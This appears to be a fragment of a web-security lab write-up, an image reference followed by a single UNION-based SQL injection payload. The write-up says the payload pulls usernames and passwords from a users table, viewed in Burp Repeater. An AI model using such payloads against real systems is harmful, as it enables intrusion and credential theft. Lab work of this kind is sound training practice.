 ‘ UNION SELECT username_zgglyq, password_wibgme FROM users_zqdiez — gives us a list of usernames and passwords in Burp repeater.